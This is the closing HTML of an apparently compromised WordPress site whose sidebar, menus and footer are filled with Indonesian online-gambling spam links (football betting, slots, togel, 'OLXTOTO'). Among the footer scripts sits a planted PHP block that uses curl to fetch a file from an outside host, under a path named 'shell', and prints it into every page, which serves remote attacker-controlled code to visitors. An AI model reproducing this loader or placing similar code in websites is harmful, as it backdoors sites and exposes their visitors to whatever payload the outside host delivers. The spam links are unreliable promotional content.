Taruhan Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-judi-sepak-bola-1x2-terpercaya-no-1/">Agen Judi Sepak Bola 1X2 Terpercaya No 1: Pilihan Utama untuk Bettor Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-agen-taruhan-sepak-bola-1x2-terbaik/">Situs Agen Taruhan Sepak Bola 1X2 Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-resmi-sepak-bola-1x2-online/">Agen Resmi Sepak Bola 1X2 Online: Panduan Lengkap untuk Penjudi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-bola-1x2-odds-tinggi/">Agen Situs Bola 1X2 Odds Tinggi: Panduan Memilih dan Memanfaatkan Peluang Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
